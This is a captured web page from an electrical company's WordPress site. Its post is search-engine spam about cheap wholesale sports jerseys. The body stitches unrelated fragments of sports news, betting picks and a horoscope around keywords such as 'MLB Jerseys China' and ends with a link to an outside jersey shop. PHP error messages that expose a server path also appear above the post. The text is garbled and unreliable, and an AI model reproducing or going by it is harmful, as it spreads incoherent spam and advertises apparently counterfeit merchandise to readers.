

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ficoelectric.com/michigan-on-thursday-guy-get-60-worth-los-baseball-jerseys-wholesale.html
body_size: 10921
content:

<!-- Single Page Started
================================================== -->	


<!-- Get Page Header
================================================== -->	
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]><html lang="en-US" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->


<!-- Head Section Started
================================================== -->
<head>


	<!-- Basic Page Needs
  ================================================== -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="description" content="Michigan on thursday guy get $60 worth los baseball jerseys wholesale | ">
	
	
	<!-- Get Variables and include files
  ================================================== -->	
	
	
	<!-- Responsive is enabled 
	================================================== -->	
    <meta name="viewport" content="width=device-width, initial-scale=0.85">
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">  
	
	<!-- Favicons
	================================================== -->
	<link rel="shortcut icon" href="" type="image/vnd.microsoft.icon"/>	
	
	<title>Michigan on thursday guy get $60 worth los baseball jerseys wholesale &#8211; FICO Electric </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; Feed" href="https://www.ficoelectric.com/feed" />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; Comments Feed" href="https://www.ficoelectric.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ficoelectric.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ficoelectric.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css'  href='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css'  href='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/css/go_portfolio_styles.css?ver=1.7.0' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-icons-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-usage-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-usage.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus/app.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-custom-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/nexus-styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.ficoelectric.com/wp-content/plugins/newsletter/style.css?ver=7.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css'  href='https://www.ficoelectric.com/wp-content/plugins/easy-tables-vc/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css'  href='https://www.ficoelectric.com/wp-content/plugins/easy-tables-vc/assets/css/themes.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='siteFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingOneFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingTwoFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingThreeFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingFourFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingFiveFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingSixFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.ficoelectric.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ficoelectric.com/wp-json/wp/v2/posts/6440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ficoelectric.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ficoelectric.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.ficoelectric.com/michigan-on-thursday-guy-get-60-worth-los-baseball-jerseys-wholesale.html" />
<link rel='shortlink' href='https://www.ficoelectric.com/?p=6440' />
<link rel="alternate" type="application/json+oembed" href="https://www.ficoelectric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ficoelectric.com%2Fmichigan-on-thursday-guy-get-60-worth-los-baseball-jerseys-wholesale.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ficoelectric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ficoelectric.com%2Fmichigan-on-thursday-guy-get-60-worth-los-baseball-jerseys-wholesale.html&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>
<!-- Head Section End
================================================== -->




<!-- Body Section Started
================================================== -->
<body class="post-template-default single single-post postid-6440 single-format-standard index parallax-title nexus-internal wpb-js-composer js-comp-ver-4.9 vc_responsive">

    <div id="site-content">

		<!-- Menu Started
		================================================== -->	
	   <header class="app-header activehide" id="app-header">
			<div class="container">
				<div class="header-wrapper">
					<!-- Logo -->
					<div class="logo" id="logo">
						<!-- image logo -->
						<a href="https://www.ficoelectric.com" title="FICO Electric " class="image-logo">							
															<img src="http://ficoelectric.com/wp-content/uploads/ficologo-1.png" alt="FICO Electric " />
														
						</a>						
					</div>
					<!-- Main-Nav -->
					<nav class="main-nav">					
						<ul id="menu-multi-menu" class="nav navbar-nav navbar-right "><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.ficoelectric.com/" >Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/about-us" >About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/products" >Products</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/certificates" >Certificates</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/laboratory-testing" >Laboratory &#038; Testing</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/contact-us" >Contact Us</a></li>
</ul>											</nav>
				</div>
			</div>
		</header>	

        		
		<!-- Static Header Started
		================================================== -->
		



<!-- Single Portfolio Template Started
================================================== -->	



<div class="nexus-single-main-container" >

	
	<!-- Page Title Section Started
	================================================== -->		
	<section class="hero sub-header">
		<div class="container inactive">
			<div class="sh-title-wrapper">
				<h1>Michigan on thursday guy get $60 worth los baseball jerseys wholesale</h1>
							</div>
		</div>
	</section>
	<nav class="breadcrumb">
		<div class="container">
			<ul>
				<li class="home"><a href="https://www.ficoelectric.com"><i class="fa fa-home"></i></a></li>
								<li class="current"><a href="https://www.ficoelectric.com/michigan-on-thursday-guy-get-60-worth-los-baseball-jerseys-wholesale.html">Michigan on thursday guy get $60 worth los baseball jerseys wholesale</a></li>
			</ul>
		</div>
	</nav>
	<!-- Page Title Section End
	================================================== -->		
	
	
	<!-- Page Content Section Started
	================================================== -->
	    <section class="section primary blog-post nexus-blog-post">
		<div class="container small-container">
			<header class="sep active">
				<div class="section-title">
					<h2>Michigan on thursday guy get $60 worth los baseball jerseys  <i>wholesale</i></h2>
					<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>119</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>124</b><br />
					<ul class="post-meta">
						<li><i class="fa fa-user"></i> Posted by: <a href="https://www.ficoelectric.com/michigan-on-thursday-guy-get-60-worth-los-baseball-jerseys-wholesale.html">Pak Galaxy</a></li>
												<li><i class="fa fa-calendar"></i> Posted: 9-Apr-2019</li>
					</ul>
				</div>
			</header>
			<div class="post-meta">
									
						<a href="" class="modal-image thumb">
													</a>
						<a href="https://www.ficoelectric.com/author/admin-2" class="profile profile-border modal-image"> 
							<img alt='' src='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>						</a>					
					
					
			</div>
			<div class="post-content">
				<p>Tomorrow&#8217;s horoscope Come out of serious-mode for a day and let yourself laugh. We MLB Jerseys China did not make a good play. For two days early in Training Camp, Wentz did full-team drills. Memphis 10 16 F Brice Johnson Back out indefinitely Memphis Grizzlies Injuries 11 16 F Chandler Parsons Knee out indefinitely 10 16 F Brandan Wright Ankle out indefinitely 10 16 G Jordan Adams Knee out for Cheap NFL Jerseys Wholesale season Josh&#8217;s Pick: Take Los Angeles Get $60 worth of FREE premium member picks. Click Here for details. Few players improved as much as Watt did from 2015 to 2016, and some evaluators believe he&#8217;s just starting to scratch the surface of his potential, Yahoo Sports&#8217; Eric Edholm said. I don&#8217;t have as much power  in my ground stroke as some of the other girls, but I know that I can last for a long time out . His OPS+ is 143 while his slugging percentage is at .528. The total has been set at 42. The team has already started making moves though with Anders Bjork leaving Notre Dame and signing his entry-level contract with the Bruins. All summer, we heard that Luck should be ready for camp MLB Jerseys China and Week Nike NFL Jerseys From China 1. Arizona is 19th in the NFL in points surrendered on defense with 310. Many of those losses occurred in the final seconds of the game. Behind the arc they shoot Cheap NFL Jerseys Wholesale 26% which is good for 246th in the nation.</p>
<div class="product-image"><a href="https://www.cheapfootballjerseyselite.com/nike-bengals-11-brandon-lafell-white-womens-stitched-nfl-limited-rush-jersey-p-108555.html"><img src="https://www.cheapfootballjerseyselite.com/images/women_jerseys/nike_women_nfl/cincinnati_bengals/nike-womennfl-bengals-231.jpg" alt="Nike Bengals #11 Brandon LaFell White Women's Stitched NFL Limited Rush Jersey" title=" Nike Bengals #11 Brandon LaFell White Women's Stitched NFL Limited Rush Jersey " width="150" height="150" class="listingProductImage" /></a></div>
